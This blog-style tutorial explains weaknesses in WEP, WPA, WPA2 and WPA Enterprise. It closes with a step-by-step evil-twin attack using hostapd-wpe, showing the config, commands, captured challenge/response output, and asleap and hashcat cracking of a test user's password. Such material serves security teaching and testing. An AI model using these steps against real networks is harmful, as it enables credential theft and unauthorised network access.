In this post, we are going to analyze current security algorithms being used on wireless networks, how do they work, what are their weaknesses and how to attack them. A few weeks ago, there were a few add-ons to aircrack-ng which allowed an attacker to penetrate into WPA Enterprise Wireless Networks, main focus of that post will be to show how to perform that attack, while also giving an overall view of attacks on other algorithms as well.
WEP(Wired Equivalent Privacy)
WEP is a security algorithm for wireless networks introduced in 1997. Its intention is to provide data confidentiality as provided by a traditional wired network.
It can be recognized by 40 or 104 bit key lengths. It is most widely used wireless security algorithm due to backward compatibility reasons and being the first security option in many routers.
WEP uses RC4 for confidentiality, to generate a keystream, and CRC-32 for checksum integrity. Both algorithms are known to be deprecated after 2004 by their standard implementations. The user provided key is appended to a 24 bit initialization vector(IV) to generate an initial seed for RC4 and then the generated key is xored with the plaintext data to be sent. Since key is known to be either 40 or 104 bits, the seed length is 64 or 128 bits. You can see that algorithm drawn in the following schema:

What are the weaknesses?
The key problem of this approach is RC4. It is a stream cipher, so the same key must never be used twice, IV tries to achive that but it is only 24 bits long which means after approximately 2^12(which is 4K) packets the seed will repeat with 50% probability. And on todays networks, that amount of packet is generated in less than a minute, moreover even if the network is idle the attacker can send fake packets and therefore cause replies from router which would eventually generate the same key, again in a fraction of a minute. Also there are many free tools like aircrack-ng to automate this process so this can be achieved on any computer, without specific hardware. Flaws are not limited to that, also since CRC32 is used for integrity checks, which is known to be broken, an attacker could alter any package and resend it to the router. Even if there are remedies for those flaws, WEP contains many more problematic parts and should be avoided.
WPA(Wi-Fi Protected Access)
WPA is a wireless network security algorithm with the aim of fixing the serious flaws found in WEP. It is just a middle step between WEP and WPA2, which we will cover next. It has been announced in 2003 and developed in a way that even the devices produced prior to announcement of WPA could support it, with the hopes of making wireless networks more secure but unfortunately some devices still needed a firmware upgrade, most of which never get.
It uses Temporary Key Integrity Protocol(TKIP), which dynamically generates a 128 bit key for every packet, whereas the key was fixed in WEP. So that it tries to avoid the types of attacks which broke WEP. TKIP also includes a better integrity check than CRC32. But WPA still uses RC4 as its cipher to ensure that WPA can work on older devices. The schema for WAP is very similar to WEP’s, instead of directly feeding IV+SharedKey to RC4, you take the hash of IV+SharedKey and then feed IV+Hash to RC4, which generates a unique key for each packet.
What are the weaknesses?
Since WPA uses the infrastructure of WEP directly, as it aims to provide backwards compatibility there are lots of flaws directly coming from WEP, apart from those; an attacker who captured the first handshake between an Access Point and a legitimate client could perform a brute force attack on the key, also there are rainbow tables for the most used 1000 SSIDs, so even if your key is strong if your SSID is among those 1000, it still can be cracked just in a few seconds. There are also packet spoofing and decryption attacks on TKIP, one can inject an arbitrary amount of packets with at most 112 bytes payload to network and also perform decryption on packets, so one can inject malicious codes to web pages and other types of files being downloaded throughout the network. Unfortunately WPA also does not provide forward secrecy, which means if an attacker acquires the key, he can decrypt all previous and future packets, for example in public area networks, since everybody knows the password one can silently and passively capture all packets and decrypt them. So the WPA protects against only the ones without the key, therefore one must use SSL/TLS types of encryption on top of transport layer for better security/secrecy.
WPA2(Wi-Fi Protected Access II)
WPA2 is the ultimate update of WEP, which released in 2004 and replaced both WEP and WPA. It’s aim is to provide better security compared to WEP, not to just fix the known vulnerabilities in it. To achieve those purpose, it replaced RC4 with AES and introduced CCMP(Counter Cipher Mode with Block Chaining Message Authentication Code Protocol) over TKIP. But TKIP also exists in WPA2 to allow the fallback to WPA cases.

The encryption methodology for WPA2 can be seen in the picture above. It starts by calculating the MIC(Message Integrity Code) for the frame, using AES with Block Chaining and Data Integrity Key which is derived from the wireless network’s key. And then it encrypts the frame using AES with Counter Cipher Mode and Data Encryption Key again derived from the wireless key. Those two keys are derived in the handshake process between the Access Point and the client, so the pair is unique to each client, they both generated using specific nonces and machine specific information like MAC address.
What are the weaknesses?
The only practical attacks known for WPA2 are about password discovery and covers the bruteforce attacks only. One has to capture a 4-way handshake between the AP and the client which is not a hard job, but than try to crack this handshake using wordlists or bruteforce attacks which is not feasible for strong passwords. The only way to fasten this process is by using the same SSID attacks, since WPA2 uses SSID of the network as a salt to hash function, if two networks has same SSID and uses same key, they will generate a similar 4-way handshake, due to nonce’s and other things used in the process they won’t be the same so precalculation is not possible. But it helps attackers split the workload if they are working to crack networks with same SSID’s.
The only way to perform other attacks like decryption and spoofing requires attacker to be authenticated in the network and which is not feasible for home(personal) networks as of this date, they are only concerns of Enterprise networks whom uses WPA Enterprise.
WPA Enterprise
WPA/WPA2-Enterprise has the most significant difference in its authentication and key generation parts. Different then WPA/WPA2 it uses a seperate login id and password for each individual and authenticates them over a RADIUS server, this is a more complex setup but more secure since it uses distinct keys for each users, so one can adjust wireless access of each individual and make it harder for an attacker to perform certain attacks even if the amount of the traffic generated is necessary compared to a WPA/WPA2 network. Since the keys are unique(most likely) per participant the generated traffic is also like for distinct access points theoretically even if it originates from the same AP in the practice. The difference between WPA/WPA2 Personal and Enterprise can be shown with following two drawings;
 wpa/wpa2 personal
wpa/wpa2 personal  wpa/wpa2 enterprise
wpa/wpa2 enterprise
What are the weaknesses?
Since WPA Enterprise only changes the authentication method and key generation algorithms in WPA/WPA2 it is theoretically subject to same attacks as WPA and WPA2 but less likely to get affected since it behaves as a different Access Point for every client. But in addition to those attacks one can perform an Evil-Twin attack on WPA Enterprise networks.
In this type of attack, one creates a fake access point with the same SSID as the original network and associates a RADIUS server to that access point. Then sends a deauthentication probe or passively waits for clients to connect to fake access point. Even if there are certificates to ensure that the access point is a valid one, most users will just ignore those warnings and afterwards the attacker would gain the credentials for the client and then can crack them and use to connect to the wireless network of the corporation.
How to crack?
There are easily available open source tools to perform that type of attack especially the hostapd-wpe in kali tools a specific patch to hostapd and freeradius server to combine them together for this type of an attack. Which makes it the ultimate tool since all you need to do is change config file to adjust the name of your fake Access Point as the original one.
So firstly you just fetch hostapd-2.2 and then apply the hostapd-wpe patch by fetching it and using patch utility. Detailed information can be found in the patches github repo about that process. Afterwards you configure the hostapd-wpe.conf file as follows;
# # hostapd-wpe.conf # Brad Antoniewicz (@brad_anton) - Foundstone # ------------------------------------------------ # # Configuration file for hostapd-wpe # # General Options - Likely to need to be changed if you're using this # Interface - Probably wlan0 for 802.11, eth0 for wired interface=wlan0 # Driver - comment this out if 802.11 #driver=wired # May have to change these depending on build location eap_user_file=hostapd-wpe.eap_user ca_cert=../../hostapd-wpe/certs/ca.pem server_cert=../../hostapd-wpe/certs/server.pem private_key=../../hostapd-wpe/certs/server.pem private_key_passwd=whatever dh_file=../../hostapd-wpe/certs/dh # 802.11 Options - Uncomment all if 802.11 ssid=hostapd-wpe hw_mode=g channel=1
First you change the interface to appropriate name of your NIC, wlan0 for example, and change ssid, hw_mode and channel variables to the same as the access point you want to fake. Afterwards you just run the hostapd-wpe deamon with those configuration as following;
First kill the process that might use the wireless card by airmon-ng
sudo airmon-ng check Your kernel supports rfkill but you don't have rfkill installed. To ensure devices are unblocked you must install rfkill. Killing these processes: PID Name 22701 wpa_supplicant 22744 dhcpcd
Afterwards start the hostapd-wpe fake access point;
sudo ./hostapd-wpe hostapd-wpe.conf Configuration file: hostapd-wpe.conf Using interface wlan0 with hwaddr 2c:b4:3a:a9:78:26 and ssid "hostapd-wpe" wlan0: interface state UNINITIALIZED->ENABLED wlan0: AP-ENABLED
Now we are passively listening for anybody to connect to our fake access point and whenever an authentication occurs we will get the challenge/response pair for that request;
wlan0: STA 00:1c:a8:99:07:a9 IEEE 802.11: disassociated
wlan0: STA 00:ee:bd:90:36:96 IEEE 802.11: authenticated
wlan0: STA 00:ee:bd:90:36:96 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 00:ee:bd:90:36:96
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Sat Dec 10 21:42:59 2016
username: test
challenge: d6:ff:33:73:aa:35:3f:3b
response: 4e:45:c7:ba:b0:93:d7:01:1e:9b:3a:5d:f7:d9:fa:88:21:2b:ea:c5:ac:9c:8c:47
jtr NETNTLM: test:$NETNTLM$d6ff3373aa353f3b$4e45c7bab093d7011e9b3a5df7d9fa88212beac5ac9c8c47
wlan0: CTRL-EVENT-EAP-FAILURE 00:ee:bd:90:36:96
wlan0: STA 00:ee:bd:90:36:96 IEEE 802.1X: authentication failed - EAP type: 0 ((null))
wlan0: STA 00:ee:bd:90:36:96 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 00:ee:bd:90:36:96 IEEE 802.11: deauthenticated due to local deauth request
Now we can use any cracker tool to crack those passwords with a dictionary attack my choice is asleap you just feed the challenge/response pair and a dictionary to crack the password as follows;
./asleap -C 'd6:ff:33:73:aa:35:3f:3b' -R '4e:45:c7:ba:b0:93:d7:01:1e:9b:3a:5d:f7:d9:fa:88:21:2b:ea:c5:ac:9c:8c:47' -W ~/Downloads/rockyou.txt asleap 2.2 - actively recover LEAP/PPTP passwords. <[email protected]> Using wordlist mode with "/home/kadircet/Downloads/rockyou.txt". hash bytes: 18d4 NT hash: 32ed87bdb5fdc5e9cba88547376818d4 password: 123456
Or we can do the same using hashcat, but first we need to convert it into hashcat understandable format by putting it into,
username::::response:challenge
this format. So let us write it into a file called “a.1” and we will use hash type 5500 since it is a NetNTLMv1 hash:
test::::4e45c7bab093d7011e9b3a5df7d9fa88212beac5ac9c8c47:d6ff3373aa353f3b
./hashcat -m 5500 -a 0 a.1 ~/Downloads/rockyou.txt test::::4e45c7bab093d7011e9b3a5df7d9fa88212beac5ac9c8c47:d6ff3373aa353f3b:123456
We can see that it again gets cracked to 123456.
And voila! We get the password for the username test, which was acquired with challenge/response pair.
Happy cracking the network.
